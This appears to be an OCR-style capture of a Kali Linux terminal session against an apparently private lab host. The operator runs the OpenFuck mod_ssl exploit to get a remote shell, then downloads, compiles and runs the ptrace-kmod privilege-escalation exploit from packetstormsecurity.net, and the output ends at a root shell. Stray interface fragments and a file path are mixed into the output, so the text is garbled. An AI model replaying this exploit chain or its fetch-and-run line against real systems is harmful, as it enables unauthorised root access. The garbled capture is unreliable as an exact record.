 root@kali:~/Downloads/exploits/mod_ssl_OpenFuck# ./764 0x6b 192.168.122.138 -c 42
shared-
folders
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
restart-vm-
tools
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 42 of 42
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--07:33:42--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @ 957.28 KB/s
07:33:43 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
uname
Linux